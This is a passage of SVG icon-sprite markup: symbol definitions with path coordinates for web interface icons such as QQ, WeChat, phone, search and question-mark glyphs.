28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 